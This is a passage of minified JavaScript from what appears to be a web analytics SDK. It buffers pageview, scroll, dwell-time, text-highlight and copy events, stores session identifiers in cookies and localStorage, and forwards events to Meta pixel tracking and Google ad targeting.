null==this.buffer?this._collect([t]):this.buffer.push(t),[2]})})},this.pCollect=function(t){return Ee(r,void 0,void 0,function(){return Te(this,function(e){return[2,Se("".concat(this.apiOrigin,"/").concat("analytics.collect.v1.PCollectService/Collect"),{e:[t]},{headers:{"Content-Type":"text/plain"}})]})})},this.option=Pe({bufferMode:!0},e),this.option.bufferMode&&(this.buffer=new Be(this._collect),this.buffer.start(100)),this.apiOrigin=e.apiOrigin}function _e(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function ke(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Oe(e){qe.add(e)}function Re(e){qe.delete(e)}var je,De=function(e){var i=[];return Object.entries(e).forEach(function(o){var e=(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(2),t=e[0],r=e[1];if(null!=t)switch(typeof r){case"string":return void i.push({key:t,value:{stringValue:r}});case"number":return Number.isInteger(r)?void i.push({key:t,value:{intValue:r}}):void i.push({key:t,value:{doubleValue:r}});case"object":return void i.push({key:t,value:{jsonValue:JSON.stringify(r)}});default:return}}),i},Ue=function(){var e=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),e=(window.scrollY+window.innerHeight)/e*100;return 100<e?100:e},Be=(We.prototype.push=function(e){this._queue.push(e)},We),Pe=function(){return(Pe=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},Ne={trackPageView:!0,plugins:["scroll","staying"],disableFP:!0},qe=new Set;function We(e){var n=this;this.failedCount=0,this._processQueue=function(){for(var e=[],t=n._queue.length,r=0;r<t;r++){var i=n._queue.shift();null!=i&&e.push(i)}if(0!=e.length){try{n.processFunc(e).catch(function(e){n.failedCount++,j.Log.error(e)})}catch(e){j.Log.error(String(e)),n.failedCount++}5<n.failedCount&&n.stop()}},this.start=function(e){var t=function(){n._processQueue(),n.timerId=setTimeout(t,e)};t()},this.stop=function(){clearTimeout(n.timerId)},this._queue=[],this.processFunc=e}function Fe(r,i){return _e(this,void 0,Promise,function(){var t=this;return ke(this,function(e){return[2,Array.from(qe).reduce(function(a,o){return _e(t,void 0,void 0,function(){var t,r,i,n;return ke(this,function(e){switch(e.label){case 0:return r=(t=o).apply,i=[void 0],n=[[]],[4,a];case 1:return[4,r.apply(t,i.concat([function(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}.apply(void 0,n.concat([function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}.apply(void 0,[e.sent()]),!1]))]))];case 2:return[2,e.sent()]}})})},Promise.resolve([r,i]))]})})}function Le(e){for(var t=1;t<arguments.length;t++){var r,i=arguments[t];for(r in i)e[r]=i[r]}return e}(T=je=je||{})[T.CAPI_UNSPECIFIED=0]="CAPI_UNSPECIFIED",T[T.CAPI_META=1]="CAPI_META",T[T.UNRECOGNIZED=-1]="UNRECOGNIZED";let o=function t(s,a){function r(e,t,r){if("undefined"!=typeof document){"number"==typeof(r=Le({},a,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i,n="";for(i in r)r[i]&&(n+="; "+i,!0!==r[i])&&(n+="="+r[i].split(";")[0]);return document.cookie=e+"="+s.write(t,e)+n}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],r={},i=0;i<t.length;i++){var n=t[i].split("="),a=n.slice(1).join("=");try{var o=decodeURIComponent(n[0]);if(r[o]=s.read(a,o),e===o)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){r(e,"",Le({},t,{expires:-1}))},withAttributes:function(e){return t(this.converter,Le({},this.attributes,e))},withConverter:function(e){return t(Le({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(a)},converter:{value:Object.freeze(s)}})}({read:function(e){return(e='"'===e[0]?e.slice(1,-1):e).replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});function ze(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function Me(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}function Ve(e,t){var r=this;this.map=new Map([["add_payment_info","AddPaymentInfo"],["add_to_wishlist","AddToWishlist"],["add_to_cart","AddToCart"],["contact","Contact"],["customize_product","CustomizeProduct"],["donate","Donate"],["find_location","FindLocation"],["begin_checkout","InitiateCheckout"],["generate_lead","Lead"],[S,"PageView"],["purchase","Purchase"],["schedule","Schedule"],["search","Search"],["subscribe","Subscribe"],["start_trial","StartTrial"],["submit_application","SubmitApplication"],["view_item","ViewContent"]]),this.start=function(){Oe(r.reducer),Qe.push(function(e){"_fbp"!=e.key&&"_fbc"!=e.key||"remove"==e.name||(e=r._instance).track.apply(e,Me([],ze(["FluxFBSync",{},{meta:!0}]),!1))}),et||(tt(o.get()),et=!0)},this.stop=function(){Re(r.reducer)},this.reducer=function(f,g){return e=r,s=function(){var r,i,n,a,o,s,d,l,u,c,p,m;return s=this,d=function(e){return r=ze(f,3),n=r[0],a=r[1],r=r[2],n==S||"object"==typeof(t=r)&&Object.hasOwn(t,"meta")&&!0===t.meta?(r=it({},g),Array.isArray(r.capi)?r.capi.includes(je.CAPI_META)||r.capi.push(je.CAPI_META):r.capi=[je.CAPI_META],n=(o=this.map.get(n))?"track":(o=n,"trackCustom"),i=[{key:"_pxid",value:{stringValue:this.config.pixelId}},{key:"_fb_en",value:{stringValue:o}}],n=[n,o,{},{eventID:g.actionID}],"object"==typeof(t=a)&&Object.hasOwn(t,nt)&&"object"==typeof t[nt]&&(n[2]=a[nt],i.push({key:"_mtc",value:{jsonValue:JSON.stringify(a[nt])}})),null!=(o=this._instance.syncer)&&o.push("meta",n),(a=rt.getFbc())&&i.push({key:"_fbc",value:{stringValue:a}}),r.eventParams=Me(Me([],ze(r.eventParams||[]),!1),ze(i),!1),r.fbID=rt.getID(),[2,[f,r]]):[2,[f,g]];var t},p={label:0,sent:function(){if(1&c[0])throw c[1];return c[1]},trys:[],ops:[]},m={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(m[Symbol.iterator]=function(){return this}),m;function e(r){return function(e){var t=[r,e];if(l)throw new TypeError("Generator is already executing.");for(;p=m&&t[m=0]?0:p;)try{if(l=1,u&&(c=2&t[0]?u.return:t[0]?u.throw||((c=u.return)&&c.call(u),0):u.next)&&!(c=c.call(u,t[1])).done)return c;switch(u=0,(t=c?[2&t[0],c.value]:t)[0]){case 0:case 1:c=t;break;case 4:return p.label++,{value:t[1],done:!1};case 5:p.label++,u=t[1],t=[0];continue;case 7:t=p.ops.pop(),p.trys.pop();continue;default:if(!((c=0<(c=p.trys).length&&c[c.length-1])||6!==t[0]&&2!==t[0])){p=0;continue}if(3===t[0]&&(!c||t[1]>c[0]&&t[1]<c[3]))p.label=t[1];else if(6===t[0]&&p.label<c[1])p.label=c[1],c=t;else{if(!(c&&p.label<c[2])){c[2]&&p.ops.pop(),p.trys.pop();continue}p.label=c[2],p.ops.push(t)}}t=d.call(s,p)}catch(e){t=[6,e],u=0}finally{l=c=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s},this._instance=e,this.config=t}function $e(f,g,b,h){return 0,s=function(){var t,r,i,n,a,o,s,d,l,u,c,p,m;return s=this,d=function(e){switch(t=f[0],r=g.data(),i=lt([{key:"session_pv",value:{intValue:r.sessionPV}}],dt(b.eventParamsData()),!1),t){case S:return g.newPageview(),b.resetAll(),[2,E(E({},g.data()),{eventName:t,eventTimestamp:h,eventParams:i})];case"scroll":return o=f[1].percentScrolled,b.updatePreviousPercentScrolled(o),n=x(),a=n-h,b.updatePreviousStayingTime(a),[2,E(E({},g.data()),{eventName:t,eventTimestamp:x(),eventParams:lt([{key:"percent_scrolled",value:{intValue:o}},{key:"staying_time",value:{intValue:a}}],dt(i),!1)})];case"staying":return n=x(),a=n-h,b.updatePreviousStayingTime(a),[2,E(E({},g.data()),{eventName:t,eventTimestamp:x(),eventParams:lt([{key:"staying_time",value:{intValue:a}},{key:"percent_scrolled",value:{intValue:Math.floor(Ue())}}],dt(i),!1)})];case at:return o=f[1],[2,E(E({},g.data()),{eventName:at,eventTimestamp:x(),eventParams:De(o)})];case ot:return[2,E(E({},g.data()),{eventName:ot,eventTimestamp:x()})];case st:return[2,E(E({},g.data()),{eventName:st,eventTimestamp:x()})];case"custom":return[2,E(E(E({},g.data()),{eventTimestamp:x(),eventParams:i}),f[1])]}return[2,E(E({},g.data()),{eventName:t,eventTimestamp:x()})]},p={label:0,sent:function(){if(1&c[0])throw c[1];return c[1]},trys:[],ops:[]},m={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(m[Symbol.iterator]=function(){return this}),m;function e(r){return function(e){var t=[r,e];if(l)throw new TypeError("Generator is already executing.");for(;p=m&&t[m=0]?0:p;)try{if(l=1,u&&(c=2&t[0]?u.return:t[0]?u.throw||((c=u.return)&&c.call(u),0):u.next)&&!(c=c.call(u,t[1])).done)return c;switch(u=0,(t=c?[2&t[0],c.value]:t)[0]){case 0:case 1:c=t;break;case 4:return p.label++,{value:t[1],done:!1};case 5:p.label++,u=t[1],t=[0];continue;case 7:t=p.ops.pop(),p.trys.pop();continue;default:if(!((c=0<(c=p.trys).length&&c[c.length-1])||6!==t[0]&&2!==t[0])){p=0;continue}if(3===t[0]&&(!c||t[1]>c[0]&&t[1]<c[3]))p.label=t[1];else if(6===t[0]&&p.label<c[1])p.label=c[1],c=t;else{if(!(c&&p.label<c[2])){c[2]&&p.ops.pop(),p.trys.pop();continue}p.label=c[2],p.ops.push(t)}}t=d.call(s,p)}catch(e){t=[6,e],u=0}finally{l=c=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=Promise)||Promise)(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(void 0,[])).next())});var o,s}function Ge(e,t){o.set(e,t,{expires:730,path:"/"})}function Je(e,t){null!=C&&C.setItem(e,t)}function He(e){var t=this;this.track=Ae(function(){var e=null==(e=window.getSelection())?void 0:e.toString();e&&""!==e&&t._instance.track("highlight",void 0,{sync:!0})},100),this.onKeydown=function(e){(e.metaKey||e.ctrlKey)&&"a"===e.key&&t.track()},this.start=function(){document.addEventListener("mouseup",t.track),document.addEventListener("keydown",t.onKeydown),document.addEventListener("contextmenu",t.track)},this.stop=function(){document.removeEventListener("mouseup",t.track),document.removeEventListener("keydown",t.onKeydown),document.removeEventListener("contextmenu",t.track)},this._instance=e}function Ye(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function Xe(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}function Ke(e){var t=this;this.name="history",this.currentPath=location.pathname,this.addPathHistory=function(c,p){return e=t,s=function(){var t,r,i,n,a,o,s,d,l,u=this;return i=this,n=function(e){return c[0]!=S?[2,[c,p]]:(this.historyStore.set("path",function(e){return Array.isArray(e)?(10<e.length&&e.splice(0,e.length-10),Xe(Xe([],Ye(e),!1),[u.currentPath],!1)):[u.currentPath]}),t=JSON.stringify(this.historyStore.get("path")||[]),t={key:"path_history",value:{jsonValue:t}},(r=ht({},p)).eventParams=Xe(Xe([],Ye(r.eventParams||[]),!1),[t],!1),[2,[c,r]])},d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s},this.start=function(){t.currentPath=location.pathname,Oe(t.addPathHistory)},this.stop=function(){Re(t.addPathHistory)},this.instance=e,this.historyStore=gt.getInstance().getPluginStore(this.name,yt)}function Ze(e){var t=this;this.start=function(){t.instance.addEventListener(S,t.setTargeting)},this.stop=function(){t.instance.removeEventListener(S,t.setTargeting)},this.setTargeting=function(u){return e=t,s=function(){var i,n,a,o,s,d,l,r=this;return i=this,n=function(e){return googletag.cmd.push(function(){var e=null==(e=null==(e=null==(e=u.eventParams)?void 0:e.find(function(e){return"previousPercentScrolled"==e.key}))?void 0:e.value)?void 0:e.intValue,t=null==(t=null==(t=null==(t=u.eventParams)?void 0:t.find(function(e){return"previousStayingTime"==e.key}))?void 0:t.value)?void 0:t.intValue,e=vt({scroll:r.mapPercentScrolled(e),staying:r.mapStayingTime(t),referrer_domain:r.getReferrerDomain()},r.getUTMParams());Object.entries(e).forEach(function(o){var e=(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(2),t=e[0],e=e[1];null!=e&&googletag.pubads().setTargeting("fmp_"+t,e.toString())})}),[2]},d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s},this.getReferrerDomain=function(){try{return new URL(document.referrer).hostname}catch(e){return null}},this.getUTMParams=function(){var t=new URLSearchParams(window.location.search);return Object.fromEntries(xt.map(function(e){return[e,t.get(e)]}))},this.mapPercentScrolled=function(t){var e;return null==t||null==(e=It.find(function(e){return t<=e[0]}))?void 0:e.at(1)},this.mapStayingTime=function(e){var t;if(null!=e)return t=e/1e3,null==(e=wt.find(function(e){return t<=e[0]}))?void 0:e.at(1)},this.instance=e,window.googletag=window.googletag||{cmd:[]}}var Qe=[],et=!1,tt=function(r){var i=o.get();Object.keys(i).forEach(function(t){null==r[t]?Qe.forEach(function(e){return e({name:"add",key:t,beforeValue:"",afterValue:i[t]})}):r[t]!=i[t]&&Qe.forEach(function(e){return e({name:"update",key:t,beforeValue:r[t],afterValue:i[t]})})}),Object.keys(r).forEach(function(t){null==i[t]&&Qe.forEach(function(e){return e({name:"remove",key:t,beforeValue:r[t],afterValue:""})})}),setTimeout(function(){return tt(i)},50)},rt=(Et.getID=function(){return o.get("_fbp")},Et.getFbc=function(){return o.get("_fbc")},Et),it=function(){return(it=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},nt="_fb",S="pageview",at="sync-sent",ot="text-copy",st="highlight",E=function(){return(E=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},dt=function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o},lt=function(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))},ut=function(){return(ut=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},ct=(O._getDataOrUndefinedFromString=function(e){var e=((e,t)=>{var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o})(e.split("|"),2),t=e[0],e=e[1];return{previousPercentScrolled:xe(t),previousStayingTime:xe(e)}},O.getStoreInitialData=function(){return{previousPercentScrolled:0,previousStayingTime:0}},O.create=function(){return new O(this.getStoreInitialData(),{})},O.prototype.resetAll=function(){this._data=O.getStoreInitialData()},O.fromString=function(e){return null==e?this.create():null==(e=this._getDataOrUndefinedFromString(e))?(console.warn("got wrong store format"),this.create()):new O(e)},O.prototype.data=function(){return this._previousPageviewData},O.prototype.eventParamsData=function(){var r=this,i=[];return Object.keys(this._previousPageviewData).map(function(e){var t=r._previousPageviewData[e];null!=t&&i.push({key:e,value:(e=>{switch(typeof e){case"string":return{stringValue:e};case"number":return Number.isInteger(e)?{intValue:e}:{doubleValue:e};case"object":return{jsonValue:JSON.stringify(e)}}})(t)})}),i},O.prototype.toString=function(){var e;return[null!=(e=null==(e=this._data.previousPercentScrolled)?void 0:e.toString())?e:"",null!=(e=null==(e=this._data.previousStayingTime)?void 0:e.toString())?e:""].join("|")},O.prototype.updatePreviousPercentScrolled=function(e){this._data.previousPercentScrolled=e},O.prototype.updatePreviousStayingTime=function(e){this._data.previousStayingTime=e},O),pt=(k._getDataOrUndefinedFromString=function(e){var e=((e,t)=>{var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o})(e.split("|"),4),t=e[0],r=e[1],i=e[2],e=e[3],t=xe(t),r=xe(r),e=xe(e);if(null!=t&&null!=r&&null!=i&&null!=e)return{userFirstTouchTimestamp:t,eventPreviousTimestamp:r,sessionID:i,sessionPV:e}},k.getStoreInitialData=function(){var e=x();return{userFirstTouchTimestamp:e,eventPreviousTimestamp:e,sessionID:a(),sessionPV:0,sessionStart:!0}},k.create=function(){return new k(this.getStoreInitialData())},k.fromString=function(e){var t;return null==e?this.create():null==(t=this._getDataOrUndefinedFromString(e))?(j.Log.error("invalid format string in store: ",e),this.create()):new k(t)},k.prototype.data=function(){return this._data},k.prototype.toString=function(){return[this._data.userFirstTouchTimestamp.toString(),this._data.eventPreviousTimestamp.toString(),this._data.sessionID,this._data.sessionPV.toString()].join("|")},k.prototype.updateSession=function(){var e=this._data.eventPreviousTimestamp;18e5<x()-e&&(this._data=k.getStoreInitialData())},k.prototype.newPageview=function(){this._data.sessionPV+=1},k),s="__flux_u",d="__flux_s",l="__flux_ls",T=(_.prototype.getUID=function(){var e,t=this.Storage.get(s);return null==t?(e=a(),this.Storage.set(s,e),e):(this.Storage.set(s,t),t)},_.prototype._getStore=function(){var e;return null==this.cachedStore?(e=this.Storage.get(d),e=pt.fromString(e),this.cachedStore=e):this.cachedStore},_.prototype._persistStore=function(e){this.Storage.set(d,e.toString()),this.cachedStore=e},_.prototype._getLazyStore=function(){var e;return null==this.cachedLazyStore?(e=this.Storage.get(l),e=ct.fromString(e),this.cachedLazyStore=e):this.cachedLazyStore},_.prototype._persistLazyStore=function(e){this.Storage.set(l,e.toString()),this.cachedLazyStore=e},_.prototype.calculateEventData=function(c,p){return e=this,s=function(){var t,r,i,n,a,o,s,d,l,u;return n=this,a=function(e){switch(e.label){case 0:return(t=this._getStore()).updateSession(),r=this._getLazyStore(),[4,$e(c,t,r,p).catch(function(e){j.Log.error("Error thrown in reducer:",e.message,c)})];case 1:return i=e.sent(),this._persistStore(t),this._persistLazyStore(r),[2,i]}},l={label:0,sent:function(){if(1&d[0])throw d[1];return d[1]},trys:[],ops:[]},u={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function e(r){return function(e){var t=[r,e];if(o)throw new TypeError("Generator is already executing.");for(;l=u&&t[u=0]?0:l;)try{if(o=1,s&&(d=2&t[0]?s.return:t[0]?s.throw||((d=s.return)&&d.call(s),0):s.next)&&!(d=d.call(s,t[1])).done)return d;switch(s=0,(t=d?[2&t[0],d.value]:t)[0]){case 0:case 1:d=t;break;case 4:return l.label++,{value:t[1],done:!1};case 5:l.label++,s=t[1],t=[0];continue;case 7:t=l.ops.pop(),l.trys.pop();continue;default:if(!((d=0<(d=l.trys).length&&d[d.length-1])||6!==t[0]&&2!==t[0])){l=0;continue}if(3===t[0]&&(!d||t[1]>d[0]&&t[1]<d[3]))l.label=t[1];else if(6===t[0]&&l.label<d[1])l.label=d[1],d=t;else{if(!(d&&l.label<d[2])){d[2]&&l.ops.pop(),l.trys.pop();continue}l.label=d[2],l.ops.push(t)}}t=a.call(n,l)}catch(e){t=[6,e],s=0}finally{o=d=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s},_.prototype.isStored=function(){return null!=this.Storage.get(s)||null!=this.Storage.get(d)||null!=this.Storage.get(l)},_.prototype._clear=function(){this.Storage.clear(s),this.Storage.clear(d),this.Storage.clear(l)},_.prototype.moveStorage=function(e){var t=this.Storage.get(s),r=this.Storage.get(d),i=this.Storage.get(l);return null!=t&&e.set(s,t),null!=r&&e.set(d,r),null!=i&&e.set(l,i),this._clear(),new _(e)},_),C=window.localStorage,mt={set:function(e,t){Je(e,t),Ge(e,t)},get:function(e){var t=null!=(t=null==C?void 0:C.getItem(e))?t:void 0,r=(r=e,o.get(r));return r?(t!==r&&Je(e,r),r):t?(Ge(e,t),t):void 0},clear:function(e){null!=C&&C.removeItem(e),e=e,o.remove(e,{path:"/"})}},ft="__flux_p",gt=(St.getInstance=function(){return this.instance||(this.instance=new St),this.instance},St.prototype.getPluginStore=function(e,t){t=this.storeData[e]?JSON.parse(this.storeData[e]):t||{};return new bt(e,t)},St.prototype.savePluginStore=function(e,t){this.storeData[e]=t,localStorage.setItem(ft,JSON.stringify(this.storeData))},St),bt=(At.prototype.set=function(e,t){var r=this.cachedStore[e],t="function"==typeof t?t(r):t;t!=r&&(this.cachedStore[e]=t,gt.getInstance().savePluginStore(this.name,JSON.stringify(this.cachedStore)))},At.prototype.get=function(e){return this.cachedStore[e]},At),ht=function(){return(ht=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},yt={path:[]},vt=function(){return(vt=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},It=[[20,"0-20"],[40,"21-40"],[60,"41-60"],[80,"61-80"],[100,"81-100"]],wt=[[10,"0-10"],[20,"11-20"],[30,"21-30"],[60,"31-60"],[90,"61-90"],[120,"91-120"],[150,"121-150"],[180,"151-180"],[Number.POSITIVE_INFINITY,"181-"]],xt=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"];function At(e,t){this.name=e,this.cachedStore=t||{},gt.getInstance().savePluginStore(this.name,JSON.stringify(this.cachedStore))}function St(){this.storeData=JSON.parse(localStorage.getItem(ft)||"{}")}function _(e){this.Storage=e}function k(e){this._data=e}function O(e,t){this._data=e,this._previousPageviewData=null==t?ut({},e):t}function Et(){}function Tt(){return 